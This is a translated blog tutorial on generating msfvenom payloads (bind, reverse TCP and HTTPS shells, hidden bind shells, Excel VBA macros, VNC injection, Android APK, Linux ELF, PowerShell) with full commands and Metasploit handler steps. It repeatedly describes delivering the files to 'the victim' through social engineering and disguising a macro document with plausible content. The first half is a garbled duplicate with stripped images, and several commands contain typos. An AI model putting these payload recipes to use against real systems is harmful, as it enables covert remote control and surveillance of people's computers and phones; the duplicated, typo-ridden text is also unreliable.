About creating payloads for different platforms using msfvenom
“The head is the best antivirus” - this idea will never lose its relevance. In order to effectively deal with computer threats, you need to know your enemies. Among such enemies are programs that allow you to seamlessly connect to a computer and perform certain actions with it, in other words, software for hacking systems. We believe that knowing how to create such software, at least at a basic level, understanding how it works, is useful to anyone who is concerned with computer security issues. In addition, such software can be used to check the security of your own systems.

Therefore, today we decided to share with you the translation of the material, the author of which talks about how to create and use payloads, or payloads, intended for remote control of various systems, in particular - Windows, Linux and Android, using msfvenom - a command line tool from Metasploit package. Just want to note that what you will learn below should be treated with caution, remembering that unauthorized entry into other people's systems is unethical and illegal.
In order to try what is being discussed, in practice, you will need a computer with Kali Linux installed on it, computers running Windows and Linux, and an Android smartphone. In the process of work, when drawing up teams, we will use the following keys:
In the Kali terminal, enter the
')

Bind shell is a scheme of interaction with a remote console in which a service is launched on the target computer to which an attacker can connect. In fact, we are talking about a direct connection to the attacked computer. In order to create the corresponding payload for Windows, you need to run the following command in the terminal:
As a result, an exe file will be created, which will be saved to the address specified when the command is executed, namely, this is

Now run
After the file is executed, we will have meterpreter-connection to the target computer:
The
Reverse Shell (or Reverse TCP, or connect-back, or reverse connection) is a scheme of interaction with a remote computer, the reverse of the above. When using it, the attacker first needs to start the server on his machine, while the target machine will play the role of a client that connects to this server, after which the attacker gets access to the shell of the target computer.
In order to create an appropriate payload, enter the following command in the Kali terminal:

In this case, we include in the command some new parameters, such as
After the payload is created, sent to the attacked computer and executed there, we proceed to the second step of the attack. Run

The figure below shows that after the victim launches the payload, the connection to our computer is reversed and we have a

Please note that both of the above attacks are feasible if the victim’s machine has suitable working ports. Now we will try to find a way out of the situation when the ports on the computer of interest to us are blocked. In such a case, you can navigate the situation and create a payload, for example, using port 443 for HTTPS. To do this, enter the following command in the Kali terminal:
After creating the payload and sending it to the victim, who is expected to launch the corresponding file sooner or later, we proceed to the next step. Run
As can be seen in the following figure, after the payload has been launched on the target computer, the connection to our computer is reversed and we can use the meterpreter session capabilities.

Investigate another possibility msfvenom and try to gain control over a remote computer with it. This time we want to get access to the command shell, not to the meterpreter session.

The payload we create by the command below, after execution, is hidden in the system, it cannot be detected by the port scanner.

After the file is ready and sent to the victim, we can proceed to the next step. Namely, we will use Netcat by entering the following command in the Kali terminal:
Now let's look at another approach to using shell_reverse_tcp

After creating the file and sending it to the attacked computer, create a port listener using
Provided that our payload was successfully executed on a remote computer, the following shows what the connection to it looks like.
Create a payload in the form of a VBA script, which we will use as a MS Excel macro to attack the target machine. In order to do this, run the following command in the Kali terminal:

After executing the command, you need to copy what is highlighted in the figure above, from

Here we enter the name of the macro and click on the

After that, insert the previously copied payload code in the VBA editor, close the editor and enable macros.

Now you can fill the Excel file with some plausible-looking data, in our case it is just the word
When the Excel file is opened on the computer of interest to us, the victim will be prompted to enable macros. After they are turned on, a VBA script will be executed, which will create a reverse connection to the remote computer. It will look like the one below.

Although it is indecent, without the knowledge of the person, to observe what he is doing at the computer, the payload we will create now is doing just that. Open the Kali terminal and enter the following command:

After creating the payload, we, as usual, send it to the victim, and then begin to prepare for the connection. To do this, we call the

Here you can see that the VNC injection is done, that the remote connection has been established. Also on the computer running Kali, the Remote Desktop window will open.

Hacking mobile devices has always attracted considerable attention, so consider the method of creating payloads for the Android platform. Open the Kali terminal and enter the following command:

After preparing the apk-file, you need to transfer it to the mobile device you are interested in. Then you need to prepare for connecting to Kali:

After the payload is launched, we will have a meterpreter session at our disposal and we will be able to interact with the hacked phone.
Open the Kali terminal and enter the following command:
After creating the file, you need to send it to the victim's computer and prepare for the connection:
After the execution of the payload, a reverse TCP connection will be created to our computer, which will provide us with the meterpreter session.

In order to create a payload for PowerShell, open the Kali terminal and enter the following command:
Now, as usual, after creating the payload, we will transfer it to the computer we are interested in and prepare to accept the connection:

After launch, the payload will create a reverse connection to the shell. It looks like the one below.
As you can see, using msfvenom is very easy to create programs designed to remotely connect to a variety of systems. The fact that it is available even to users with minimal training makes the rule that everyone knows, but not everyone observes, a special urgency: “Do not open files whose origin is in doubt.”
Dear readers! Do you know cases of hacking systems using peyload similar to those we talked about today?

Therefore, today we decided to share with you the translation of the material, the author of which talks about how to create and use payloads, or payloads, intended for remote control of various systems, in particular - Windows, Linux and Android, using msfvenom - a command line tool from Metasploit package. Just want to note that what you will learn below should be treated with caution, remembering that unauthorized entry into other people's systems is unethical and illegal.
Prerequisites
In order to try what is being discussed, in practice, you will need a computer with Kali Linux installed on it, computers running Windows and Linux, and an Android smartphone. In the process of work, when drawing up teams, we will use the following keys:
- Lhost - the IP address of the computer on which Kali is installed, that is, our working machine.
- Lport is a port that is assigned to a server — a program that “listens” to a network and waits for a connection from a client.
- P - short for payload, payload for the selected platform
- F is the key that specifies the file type, for example, exe for Windows, apk for Android, and so on.

In the Kali terminal, enter the
msfvenom command. The results of her work are shown below. Namely, a list of all available options for creating payloads will be displayed. Here we consider only some of them.')

Bind Shell Connections
Bind shell is a scheme of interaction with a remote console in which a service is launched on the target computer to which an attacker can connect. In fact, we are talking about a direct connection to the attacked computer. In order to create the corresponding payload for Windows, you need to run the following command in the terminal:
msfvenom -p windows/meterpreter/bind_tcp -f exe > /root/Desktop/bind.exe As a result, an exe file will be created, which will be saved to the address specified when the command is executed, namely, this is
/root/Desktop/bind.exe . The resulting file must somehow be delivered to the victim's computer and execute it. For example - use the methods of social engineering or put it on the file sharing service.
Now run
msfconsole and enter the commands below to open the session: msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/bind_tcp msf exploit(handler) > set rhost IP 192.168.0.100 msf exploit(handler) > set lport 4444 msf exploit(handler) > exploit After the file is executed, we will have meterpreter-connection to the target computer:

The
bind_tcp option used here is useful when we disconnect from the victim’s computer, but it still works. We can execute the same command and connect again, without the need for the exploit to be launched on the remote computer again.Reverse Shell Connections
Reverse Shell (or Reverse TCP, or connect-back, or reverse connection) is a scheme of interaction with a remote computer, the reverse of the above. When using it, the attacker first needs to start the server on his machine, while the target machine will play the role of a client that connects to this server, after which the attacker gets access to the shell of the target computer.
In order to create an appropriate payload, enter the following command in the Kali terminal:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f exe > / root/Desktop/reverse_tcp.exe. 
In this case, we include in the command some new parameters, such as
lhost (local host), lport (local port) in order to accept a reverse connection from the victim's computer.After the payload is created, sent to the attacked computer and executed there, we proceed to the second step of the attack. Run
msfconsole and enter the following commands in order to connect the remote computer to our machine. msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost IP 192.168.0.107 msf exploit(handler) > set lport 5555 msf exploit(handler) > exploit The figure below shows that after the victim launches the payload, the connection to our computer is reversed and we have a
meterpreter session.
Reverse HTTPS Connectivity
Please note that both of the above attacks are feasible if the victim’s machine has suitable working ports. Now we will try to find a way out of the situation when the ports on the computer of interest to us are blocked. In such a case, you can navigate the situation and create a payload, for example, using port 443 for HTTPS. To do this, enter the following command in the Kali terminal:
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.0.107 lport=443 -f exe > /root/Desktop/443.exe 
After creating the payload and sending it to the victim, who is expected to launch the corresponding file sooner or later, we proceed to the next step. Run
msfconsole and enter the following commands to organize the connection: msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_https msf exploit(handler) > set lhost IP 192.168.0.107 msf exploit(handler) > set lport 443 msf exploit(handler) > exploit As can be seen in the following figure, after the payload has been launched on the target computer, the connection to our computer is reversed and we can use the meterpreter session capabilities.

Hidden Bind Shell Connection
Investigate another possibility msfvenom and try to gain control over a remote computer with it. This time we want to get access to the command shell, not to the meterpreter session.
The payload we create by the command below, after execution, is hidden in the system, it cannot be detected by the port scanner.
msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=1010 -f exe > /root/Desktop/hidden.exe 
After the file is ready and sent to the victim, we can proceed to the next step. Namely, we will use Netcat by entering the following command in the Kali terminal:
nc 192.168.0.100 1010 
Reverse Shell Connection Using Netcat

Now let's look at another approach to using shell_reverse_tcp
shell_reverse_tcp , which allow you to access the command line shell of the attacked computer. Enter the following command in the Kali terminal: msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe 
After creating the file and sending it to the attacked computer, create a port listener using
netcat : nc -lvp 1111 Provided that our payload was successfully executed on a remote computer, the following shows what the connection to it looks like.

Payload Macros on VBA
Create a payload in the form of a VBA script, which we will use as a MS Excel macro to attack the target machine. In order to do this, run the following command in the Kali terminal:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=7777 -f vba 
After executing the command, you need to copy what is highlighted in the figure above, from
#if vba 7 to End if . Next, open the MS Excel file, press Alt+F11 to open the macro control window.
Here we enter the name of the macro and click on the
Create button. We want to save the macro in the open book, so choose This Workbook from the corresponding drop-down list.
After that, insert the previously copied payload code in the VBA editor, close the editor and enable macros.

Now you can fill the Excel file with some plausible-looking data, in our case it is just the word
Test , save and send to the victim. To connect to a remote computer, open the Kali terminal, execute the msfconsole command, and then enter the following commands: msf > use exploit/multi/handler msf exploit(handler) > set paylaod windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost=192.168.0.107 msf exploit(handler) > set lport= 7777 msf exploit(handler) > exploit When the Excel file is opened on the computer of interest to us, the victim will be prompted to enable macros. After they are turned on, a VBA script will be executed, which will create a reverse connection to the remote computer. It will look like the one below.

VNC payload
Although it is indecent, without the knowledge of the person, to observe what he is doing at the computer, the payload we will create now is doing just that. Open the Kali terminal and enter the following command:
msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.0.107 lport=5900 -f exe > /root/Desktop/vnc.exe 
After creating the payload, we, as usual, send it to the victim, and then begin to prepare for the connection. To do this, we call the
msfconsole command in the terminal and do the following: msf exploit(handler) > use exploit/multi/handler msf exploit(handler) > set paylaod windows/vncinject/reverse_tcp msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lport= 5900 msf exploit(handler) > exploit 
Here you can see that the VNC injection is done, that the remote connection has been established. Also on the computer running Kali, the Remote Desktop window will open.

Payload for Android
Hacking mobile devices has always attracted considerable attention, so consider the method of creating payloads for the Android platform. Open the Kali terminal and enter the following command:
msfvenom -p andriod/meterpreter/reverse_tcp lhost=192.168.0.107 lport=8888 > /root/Desktop/file.apk 
After preparing the apk-file, you need to transfer it to the mobile device you are interested in. Then you need to prepare for connecting to Kali:
msf > use exploit/multi/handler msf exploit(handler) > set payload android/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lport 8888 msf exploit(handler) > exploit After the payload is launched, we will have a meterpreter session at our disposal and we will be able to interact with the hacked phone.

Linux payload
Open the Kali terminal and enter the following command:

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f elf > /root/Desktop/shell 
After creating the file, you need to send it to the victim's computer and prepare for the connection:
msf > use exploit/multi/handler msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lhost 4444 msf exploit(handler) > run After the execution of the payload, a reverse TCP connection will be created to our computer, which will provide us with the meterpreter session.

PowerShell Payload
In order to create a payload for PowerShell, open the Kali terminal and enter the following command:

msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.107 lport=4444 > /root/Desktop/shell.bat 
Now, as usual, after creating the payload, we will transfer it to the computer we are interested in and prepare to accept the connection:
msf > use multi/handler msf exploit(handler) > set payload cmd/windows/reverse_powershell msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lport 4444 msf exploit(handler) > run After launch, the payload will create a reverse connection to the shell. It looks like the one below.

Results
As you can see, using msfvenom is very easy to create programs designed to remotely connect to a variety of systems. The fact that it is available even to users with minimal training makes the rule that everyone knows, but not everyone observes, a special urgency: “Do not open files whose origin is in doubt.”
Dear readers! Do you know cases of hacking systems using peyload similar to those we talked about today?
Source: https://habr.com/ru/post/343612/
All Articles